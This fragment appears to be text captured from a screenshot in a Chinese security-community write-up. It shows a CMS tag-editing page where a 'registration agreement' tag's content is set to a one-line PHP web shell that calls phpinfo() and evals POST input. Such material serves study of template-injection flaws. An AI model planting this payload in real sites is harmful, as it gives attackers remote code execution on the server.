 内容 / 标签管理 / 标签修改
修改标签
标签管理
名称： 注册协议
奇安信攻防社区
位置： 注册页面
内容： 1 <?php namespace t;phpinfo();@eval($_POST[1]);?>